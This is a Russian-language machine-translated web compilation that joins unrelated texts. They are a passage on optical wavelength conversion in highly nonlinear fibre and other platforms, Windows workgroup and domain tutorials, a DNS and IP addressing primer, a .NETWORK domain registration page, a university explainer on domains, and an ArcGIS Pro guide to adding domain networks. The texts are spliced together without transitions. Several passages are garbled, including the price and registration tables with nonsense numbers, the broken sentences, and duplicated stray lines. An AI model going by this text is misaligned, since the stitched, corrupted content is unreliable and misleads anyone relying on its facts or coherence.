Оптическое преобразование длины волны является предметом большого интереса в течение многих лет, и для преобразования оптической длины волны было продемонстрировано множество физических эффектов. Кроме того, были исследованы несколько платформ или материалов как в форме волокон, так и в виде планарных волноводов.В этом разделе мы сосредоточимся на системах и демонстрациях, относящихся к высокоскоростным оптическим сигналам.

Одной из самых популярных платформ для преобразования длины волны оптического излучения является HNLF. Это относительно зрелая технология, которая дает несколько важных преимуществ для обработки оптических сигналов. HNLF обычно имеет очень низкие потери при распространении, менее 1 дБ на км, и сращивание со стандартным одномодовым волокном может быть выполнено практически без потерь. Это обеспечивает очень большую эффективную длину взаимодействия между оптическими сигналами в HNLF.Следовательно, эффективность преобразования обычно выше в преобразователях длины волны, реализованных в HNLF, по сравнению с другими, более нелинейными, но также более низкими потерями платформ для преобразования длины волны.

В HNLF преобразование длины волны, например, четырехволновое смешение (FWM) было применено в схеме поляризационного разнесения, позволяющей успешно преобразовать поляризационно-мультиплексированный сигнал данных OTDM 1,28 Тбит / с [91]. Это самый мощный на сегодняшний день преобразователь длины волны для канала с одной длиной волны.На рисунке 17.26 показана схема преобразования длины волны FWM с поляризационным разнесением. Насос непрерывного действия направлен под 45 ° к главной оси поляризационного светоделителя (PBS) и, таким образом, распространяется в обоих направлениях через HNLF, поддерживающий поляризацию (PM-HNLF). Таким образом, каждая поляризация сигнала данных, несущего 640 Гбит / с, преобразуется в длину волны в противоположных направлениях распространения через PM-HNLF, и выходной сигнал с преобразованием длины волны может быть извлечен на выходе циркулятора. Это та же схема, что обсуждалась в разделе 17.2.3.2.

Рисунок 17.26. Схема для независимого от поляризации преобразования длины волны поляризационного разнесения.

На рисунке 17.27 показаны результаты BER для этой схемы длин волн с поляризационным разнесением. Достигается поляризационная чувствительность менее 0,5 дБ. Достигнута безошибочная работа как для преобразованного по длине волны сигнала RZ-DPSK 640 Гбит / с, так и для преобразованного по длине волны сигнала 1,28 Тбит / с pol-MUX RZ-DPSK. Как обсуждалось в Разделе 17.2.3.2, независимость от поляризации очень привлекательна, и теперь демонстрируется несколько функций.

Рисунок 17.27. Преобразование длины волны, независимое от поляризации, мультиплексирования и поляризации 1,28 Тбит / с.

По [91]. © 2009 OSA.FWM в оптимизированной по дисперсии выборке HNLF был продемонстрирован в [92] для многоадресной передачи данных OTDM со скоростью 320 Гбит / с на восемь копий на разных длинах волн. В этом случае большая полоса пропускания FWM была достигнута за счет подавления флуктуаций дисперсии по длине HNLF за счет точного приложения деформации к сегментам волокна. Многоадресная передача была достигнута в схеме FWM с двумя насосами, как схематично показано на рисунке 17.28.

Рисунок 17.28. Многоадресная передача от одной до восьми в преобразователе длины волны FWM с двумя накачками.

Из [92]. © 2009 IEEE.Преобразование длины волны с помощью кросс-фазовой модуляции (XPM) между сигналом данных с амплитудной модуляцией и пробным сигналом непрерывной волны (CW) в HNLF было успешно продемонстрировано для данных OTDM с однополяризацией до 640 Гбит / с [93]. Схема показана на рисунке 17.29, где оптический фильтр используется для извлечения преобразованного по длине волны сигнала данных, генерируемого в одной из боковых полос для непрерывного зонда.

Рисунок 17.29. Преобразование длины волны с помощью XPM. Накачка HNLF рамановским насосом дополнительно увеличивает эффективность преобразования.

На рисунке 17.30 показаны экспериментальные результаты для Рамановского XPM в схеме HNLF, работающей на скорости 640 Гбит / с. Характеристики безошибочные, со скромными потерями мощности менее 3 дБ.

Рисунок 17.30. Преобразование длины волны 640 Гбит / с на основе Рамановского XPM в HNLF.

По [93]. © 2008 IEEE.Ключевым фактором, обеспечивающим преобразование сверхвысокой скорости передачи данных, является использование режекторных фильтров с резкой полосой пропускания для подавления CW-сигнала, выходящего из HNLF.

HNLF имеет несколько существенных преимуществ в качестве платформы для преобразования длины волны; однако у него также есть определенные ограничения. Кремнеземное стекло, которое является основным ингредиентом HNLF, используемых в демонстрациях, упомянутых выше, имеет довольно низкую оптическую нелинейность, которую можно несколько улучшить, создав волокна с сильным ограничением оптического поля. Тем не менее, в демонстрациях выше требуются многие метры HNLF для достижения достаточного нелинейного взаимодействия. Это, в свою очередь, создает проблемы в отношении управления дисперсией и поляризацией через такие длинные волокна.Нелинейные эффекты, используемые для преобразования длины волны, обычно чувствительны к поляризации взаимодействующих полей и к дисперсионным свойствам нелинейной среды — HNLF в вышеупомянутых случаях. Многие исследовательские группы приложили большие усилия, чтобы попытаться определить другие нелинейные платформы для дополнения HNLF для приложений, в которых ограничения HNLF становятся критическими.

Один из подходов заключался в попытке разработать оптические волокна со значительно более высокой нелинейностью, чем «стандартные» HNLF.Двумя кандидатами здесь являются висмутовые и халькогенидные волокна. В висмутовом волокне было продемонстрировано преобразование длины волны сигнала данных OTDM 80 Гбит / с [94]. Халькогенидное волокно до сих пор было продемонстрировано для преобразования длины волны 10 Гбит / с [95].

В качестве альтернативы обработке в оптическом волокне и нацеливания приложений, где желательна некоторая степень фотонной интеграции, также были предприняты большие усилия по идентификации устройств на основе планарных волноводов, которые полезны для преобразования длины оптической волны.Здесь также были предложены и продемонстрированы несколько кандидатов. Одна из платформ, которая в последнее время привлекла большое внимание, — это кремниевые волноводы, изготовленные методом дисперсии, как их иногда называют, см. Раздел 17.3. Одно очевидное преимущество кремниевых волноводов — возможность выполнять преобразование длины волны в рекордно высокой полосе пропускания, как продемонстрировано в [96], где сигнал данных 40 Гбит / с был преобразован на 100 нм, и в [97], где сигнал 10 Гбит / с сигнал был преобразован более 700 нм. Эти очень большие полосы частот преобразования становятся возможными благодаря очень тщательному контролю хроматической дисперсии в Si-устройствах.

Планарные волноводы из халькогенидного стекла также использовались для преобразования длины волны данных 40 Гбит / с на основе XPM [98]. Халькогенидное стекло значительно более нелинейно, чем кремнезем, и не страдает от двухфотонного поглощения. Архитектура планарного волновода позволяет очень точно контролировать размеры волновода, который, в свою очередь, определяет дисперсионные свойства волновода устройства. В этих халькогенидных устройствах может быть достигнута широкополосная нелинейная обработка. Однако они ограничены светочувствительностью стекла, которая накладывает ограничение на прилагаемую оптическую мощность.В какой-то мере это можно компенсировать за счет удлинения волноводов.

Преобразование длины волны в SOA было продемонстрировано до 320 Гбит / с с присущим ему потенциалом повышения эффективности процесса. В [99] для преобразования длины волны использовалась комбинация перекрестной модуляции усиления (XGM) и XPM с использованием фильтрации. SOA с квантовыми точками также стали доступны недавно, и они очень интересны из-за присущей им быстрой доступности по сравнению с объемными SOA. В [100] было продемонстрировано преобразование длины волны 320 Гбит / с с использованием FWM в SOA.

PPLN также были продемонстрированы для преобразования длины волны до 320 Гбит / с на основе генерации суммарной частоты (SFG) и генерации разностной частоты (DFG) [101]. В [102] сигнал DQPSK 320 Гбит / с был преобразован с использованием SHG и DFG. Точно так же была продемонстрирована еще более сложная и более впечатляющая регенерация 640 Гбит / с с использованием PPLN, см. Раздел 17.2.4.3 [37].

Различий между сетевыми рабочими группами и сетевыми доменами | Small Business

Рабочие группы и домены обеспечивают возможность взаимодействия нескольких компьютеров под управлением Windows в сети.Обе системы допускают совместное использование файлов и принтеров. Основное различие сводится к тому, как сеть подключается. Рабочие группы подключают компьютеры друг к другу напрямую, в то время как в доменах все сетевые компьютеры подключаются к центральному месту. Это различие влияет на сеть по ряду причин, например, на то, как она управляет учетными записями и разрешениями.

Настройка

Любая группа компьютеров, подключенных через маршрутизатор или коммутатор, может использовать рабочую группу. Для установки требуется только идентифицировать каждый компьютер как принадлежащий к одной группе.После этого шага связанные компьютеры могут подключаться друг к другу. В рабочей группе каждый компьютер напрямую передает свои данные всем пользователям, подключающимся к сети. Домены требуют, чтобы один или несколько компьютеров в сети работали как выделенные серверы и чтобы на всех машинах была установлена профессиональная или бизнес-версия Windows. Серверы управляют сетью, снимая нагрузку с компьютеров конечных пользователей и разрешая даже внешние соединения при использовании с виртуальной частной сетью.

Учетные записи

Чтобы подключиться к другому компьютеру в рабочей группе, вам необходимо иметь учетную запись пользователя на этом компьютере.Это не вызывает проблем в домашних сетях, где вы уже используете все компьютеры, но представляет трудности для корпоративных сетей. Домены позволяют избежать этой проблемы за счет централизации учетных записей пользователей. Вместо того, чтобы входить в систему на одном компьютере в сети, вы входите в домен. Серверы в домене управляют всеми учетными записями, используемыми в сети.

Разрешения

В рабочей группе учетная запись администратора на каждом компьютере может устанавливать разрешения для данных этого компьютера.Это определяет, какие пользователи могут получить к нему доступ, изменять и удалять. Домены передают решения о разрешениях администратору всей сети и позволяют более точно настраивать параметры. Администратор устанавливает правила разрешений для каждого компьютера в сети, которые серверы домена применяют при входе пользователей в систему. Это позволяет предприятиям разрешать сотрудникам использовать отдельные сетевые ресурсы в зависимости от их потребностей.

Расширяемость

Хотя рабочие группы не имеют технических ограничений по размеру, их функции исключают их использование в больших сетях.Для рабочей группы с сотнями компьютеров потребуется настроить такое же количество учетных записей на каждой машине. Этот метод также потребует от администратора выполнения настройки разрешений на каждом компьютере. Поскольку домены централизуют эти функции, администратор может добавлять компьютеры в домен с минимальными усилиями.

Выбор сети

Откройте меню «Пуск» и щелкните правой кнопкой мыши «Компьютер». Щелкните «Свойства», чтобы открыть панель управления системой. Прокрутите вниз, чтобы увидеть текущую рабочую группу или домен, и нажмите «Изменить настройки», чтобы изменить его.Нажмите «Изменить», а затем введите имя рабочей группы или домена, к которому нужно присоединиться. После перезагрузки ваш компьютер будет принадлежать к новой рабочей группе или домену. Домашние версии Windows не могут присоединяться к доменам.

Ссылки

Автор биографии

Аарон Парсон пишет об электронике, программном обеспечении и играх с 2006 года, участвуя в нескольких веб-сайтах, посвященных технологиям, и сотрудничая с NewsHour Productions. Парсон имеет степень бакалавра искусств Государственного колледжа Эвергрин в Олимпии, штат Вашингтон.

Присоединение к доменной сети — Учебное пособие по работе в сети

Работа в сети / для начинающихЕсли вы добавляете новый компьютер в сеть доменного типа, вам потребуется помощь администратора домена. Вы должны либо сами иметь имя пользователя и пароль учетной записи администратора домена, либо администратор домена должен предварительно настроить сеть, добавив «учетную запись компьютера». Вам потребуется получить у сетевого администратора следующую информацию:

- Имя компьютера.

- Доменное имя.

- Информация о конфигурации IP-адреса. Практически во всех случаях вам будет предложено оставить сетевой адаптер настроенным на автоматическое (DHCP) назначение адреса. В редких случаях вам могут быть предоставлены IP-адрес, сетевая маска, адрес шлюза и адрес (а) DNS-сервера.

Если вы устанавливаете Windows XP с нуля, вам будет предложено указать имена домена и компьютеров во время установки; это должно быть все, что вам нужно сделать.

Если вы добавляете существующий компьютер Windows XP в доменную сеть, установите сетевой адаптер.Затем войдите в систему как администратор компьютера.

В большинстве случаев вы можете оставить информацию об IP-адресе адаптера для автоматической (DHCP) настройки, если ваш сетевой администратор не укажет вам иное. Чтобы ввести настройки вручную, откройте окно «Сетевые подключения», щелкните правой кнопкой мыши значок подключения по локальной сети, выберите «Свойства», выберите «Протокол Интернета (TCP / IP)» и нажмите «Свойства».

Затем запустите мастер сетевой идентификации: в меню окна «Сетевое подключение» выберите «Дополнительно», «Сетевая идентификация» и нажмите «Идентификатор сети».Введите информацию, предоставленную вашим сетевым администратором, в соответствии с запросом мастера:

- Нажмите Далее на первом экране мастера.

- Выберите «Этот компьютер является частью бизнес-сети и он должен подключаться к другим компьютерам на работе», а затем нажмите «Далее».

- Выберите «Моя компания использует сеть с доменом» и дважды нажмите «Далее».

- Введите имя для входа в сеть, пароль и имя сетевого домена. Затем нажмите «Далее».

Вас могут попросить ввести имя вашего компьютера и его доменное имя.Эта информация также будет предоставлена вашим сетевым администратором. Если вас попросят, введите указанные компьютер и доменное имя; затем нажмите Далее.

Вам также может быть предложено ввести имя и пароль учетной записи администратора домена. Если это произойдет, вам придется помочь сетевому администратору. - Наконец-то вы должны получить сообщение «Добро пожаловать в домен xxx». Закройте диалоговое окно «Свойства» и дайте Windows перезагрузиться.

Если появляется сообщение об ошибке, щелкните «Подробности», чтобы просмотреть подробное объяснение проблемы.Сообщите эту информацию своему сетевому администратору для решения. Проблема может быть в вашем компьютере или в самой сети.

Network Domain Name Service — Networking Tutorial

Networking / BeginnersВам необходимо уникально идентифицировать каждый компьютер, когда компьютеры подключены к друг друга в сети. Использование IP-адресов — наиболее распространенная идентификация система сегодня. Каждому компьютеру предоставляется уникальный IP-адрес. Ты можешь поиск компьютера по его IP-адресу.

Я подробно расскажу об IP-адресах в следующем разделе руководства. Тем не менее Недостатком использования IP-адреса является то, что его трудно запомнить. Подумайте, как Было бы сложно, если бы вам потребовалось запомнить IP-адреса 50 компьютеров. Альтернативой является использование имен хостов, которые легче запомнить. Для Например, запомнить www.yahoo.com намного проще, чем запомнить 32- бит IP-адрес. Однако вам нужен механизм для преобразования имен хостов в IP. адреса и наоборот.Этот механизм необходим, потому что имена хостов в конечном итоге преобразованы в IP-адреса. Сервис, реализующий этот механизм известна как служба доменных имен (DNS).

В первые дни Интернета ответственность за поддержание уникального хоста имена компьютеров в Интернете были даны Стэнфордскому исследованию. Сетевой информационный центр института (SRI-NIC). Изначально они создали сингл файл с именем hosts.txt, содержащий сопоставление имени хоста и IP-адреса.Все веб-мастера в Интернете должны были регулярно обновлять SRINIC. о любых изменениях статуса их имен хостов или IP-адресов.

Это создало множество проблем:

- Файл рос с ростом Интернета. Через некоторое время это стало чрезвычайно трудно поддерживать файл.

- При большом количестве компьютеров, подключенных к Интернету, стало более непрактичным гарантировать уникальность имени хоста.

Эти недостатки создали потребность в таких вещах, как иерархическая структура именования. и распределенное управление именами хостов.Это привело к развитию поиска объект, известный как DNS. Это распределенная база данных, используемая для сопоставления имен хостов. на их соответствующие IP-адреса. Понятие распределенной базы данных означает одна организация больше не будет нести ответственность за сопоставление имени хоста и IP-адреса.

В следующих нескольких разделах обсуждаются основные концепции DNS.



IP-адреса

IP-адрес — это уникальное 32-битное имя, присваиваемое каждому компьютеру в сети. Компьютер с назначенным IP-адресом называется хостом.Этот IP-адрес используется для идентификации хостов в сети.

IP-адрес состоит из четырех 8-битных чисел, разделенных точками; Например, 172.17.20.10. Этот метод известен как точечная нотация. Часть адреса используется для идентификации сети, к которой принадлежит компьютер. Остальная часть адрес идентифицирует саму систему. Адреса подразделяются на три класса:

Класс A используется для адресов очень больших сетей, тогда как класс B предназначен для адресов среднего размера. сети.Адреса класса C назначаются небольшим сетям с меньшим количеством чем примерно 250 хостов.

.NETWORK регистрация домена | Получите свой домен .NETWORK

.NETWORK доменное имя

— Generic.NETWORK — это новое расширение домена, связанное с Интернетом. Мы любим общаться в сети, это быстро, эффективно, анонимно, если нам нравится, и мы можем общаться с людьми со всего мира. Расширение домена .NETWORK, очевидно, связано с Интернетом и технологиями, поэтому хорошо работает для таких сайтов.Но его также можно применить к сайтам, специализирующимся на встречах и приветствиях, сайтам знакомств, онлайн-форумам, сайтам дружбы, сайтам одиночек и, да, сети общественного транспорта. Существует множество сетей, зарегистрируйте свое доменное имя .NETWORK сегодня, прежде чем кто-то опередит вас.

Функции и требования

Ниже приведен список требований и функций для регистрации доменного имени .NETWORK.

Конфиденциальность домена разрешена

IDN Поддерживается

DNSSEC поддерживается

.Информация реестра NETWORK

Политики разрешения споров

Политика реестра

Перенос доменного имени .NETWORK

Этот процесс передачи применяется только к доменным именам с одним и тем же контактным лицом Владельца. Если вам требуется помощь в переносе портфеля доменов, свяжитесь с нашим отделом продаж, который будет рад помочь.

Перенос сети..NETWORK WHOIS Lookup

Узнайте даты регистрации и истечения срока действия доменного имени, контактные данные, а также текущего регистратора и серверов имен, которые в настоящее время используются

WHOIS LOOKUP.СЕТЕВАЯ цена

| Плата за установку | Никто |

| Годовая плата | € 8,59 |

| Комиссия за продление | 18,21 € |

| Плата за обновление | Бесплатно |

| Торговый сбор | Бесплатно |

| Комиссия за перевод | 18 евро.21 год (Включая продление на 1 год) |

| Плата за повторную активацию | Без комиссии за повторную активацию + (Комиссия за продление) |

.NETWORK Format

| Минимальная длина | 1 символ |

| Максимальная длина | 63 символа |

| номера Разрешено (полностью числовое) | |

| Дефис | Разрешено (только в середине) |

| IDN | Разрешается |

.СЕТЬ Период регистрации

| Минимальный период подписки | 1 год | |

| Минимальный период продления | 1 год | |

| Шаг продления | 9018 9018 9018 9018 9018 9018 90189018 na | |

| Можно продлить в любое время | Разрешено |

О доменах

Термин домен может относиться либо к локальной подсети, либо к дескрипторам сайтов в Интернете (например, www.indiana.edu ):

- Домены локальной подсети: В локальной сети (LAN) домен — это подсеть, состоящая из группы клиентов и серверов под управлением одной центральной базы данных безопасности. Внутри домена пользователи проходят аутентификацию один раз на централизованном сервере, известном как контроллер домена, вместо того, чтобы повторно проходить аутентификацию на отдельных серверах и службах. Отдельные серверы и службы принимают пользователя с одобрения контроллера домена. Домен

Университета Индианы — ADS или

объявлений.iu.edu. IU управляет активным Каталог, наиболее продвинутый тип домена для контроллеров домена под управлением Windows 2000 или более поздней версии. Между Active Directoryies и более ранними типами доменов существует много административных различий, но в основном они одинаковы. - Интернет-домены: В Интернете домен является частью каждого сетевого адреса, включая адреса веб-сайтов, адреса электронной почты и адреса для других Интернет-протоколов, таких как FTP, IRC и SSH. Считается, что все устройства, использующие общую часть адреса или URL-адреса, находятся в одном домене.По адресу

www.indiana.edu/people/address.shtml,indiana— это домен,человек,— это каталог в этом домене, аaddress.shtml— это файл в каталоге.Чтобы получить домен, вы должны приобрести его у регистратора доменов. Вы можете выбрать регистратора из списка аккредитованные регистраторы.

Интернет-домена организованы по уровням. Большинство людей знакомы с доменами верхнего уровня (TLD)

Также доступны домены категории.com,.edu,.netи.org. ДВУ — это самая общая и основная часть URL-адреса. На самом деле существует много доменов верхнего уровня. Каждой стране назначается один; см. полный список национальные домены верхнего уровня (ccTLD). Щелкните ссылку в верхнем ряду ссылок., называемые общими TLD (gTLD). Эти домены описаны в Интернет-присвоенных номерах. Страница полномочий gTLD. Щелкните ссылку в верхнем ряду ссылок.

Руководящим органом для доменных имен является ICANN (Интернет-корпорация по присвоению имен и номеров), некоммерческая корпорация, отвечающая за надзор за созданием и распространением TLD.

Добавить доменную сеть — ArcGIS Pro

Доменная сеть может быть добавлена к служебной сети в любое время после создания служебной сети с помощью инструмента «Добавить сеть домена». После создания доменной сети ее можно настроить для использования. Чтобы узнать больше о доменных сетях, см. Доменные сети.

При создании доменной сети определение уровня для всех уровней должно быть иерархическим или секционированным. Это свойство определяет потенциальный тип топологии подсетей в уровнях, которые будут доступны при создании уровня.При создании доменной сети также определяется тип контроллера подсети. То есть вы определяете, какой тип контроллеров будет определять подсети в доменной сети (источник или приемник).

Требования

- Существующая инженерная сеть должна быть настоящее время.

- Топология сети должна быть отключена.

- Значение имени доменной сети должно быть уникальным в служебной сети.

- При работе с многопользовательской базой геоданных убедитесь в следующем:

Добавьте доменную сеть к существующей инженерной сети

Можно добавить доменную сеть к существующей инженерной сети, когда необходимо установить дополнительные системы включены.Для этого выполните следующие шаги:

- На вкладке Анализ в группе Геообработка щелкните Инструменты, чтобы открыть панель Геообработка.

- На панели Геообработка найдите и выберите Добавить доменную сеть.

- Для входной инженерной сети, выберите служебную сеть для получения доменной сети.

- Для имени сети домена укажите имя для идентификации сети домена и классов, которые будут созданы.

Имя должно быть уникальным и содержать 20 символов или меньше.

- В поле «Определение уровня» выберите определение, которое будет использоваться для доменной сети: Иерархический или Разделенный.

- Для типа контроллера подсети выберите источник подсети или приемник подсети.

Управляет типом контроллеров подсети, которые добавляются для всей доменной сети.

- При желании укажите имя для псевдонима сети домена.

Указание псевдонима приведет к созданию классов сетевых объектов домена с псевдонимом.

Убедитесь, что этот клиент настроен для достижения DNS-сервера, который может разрешать имена DNS в целевом домене.

Убедитесь, что этот клиент настроен для достижения DNS-сервера, который может разрешать имена DNS в целевом домене.

Если электронный адрес является некорректным, свяжитесь со своим текущим регистратором для его исправления.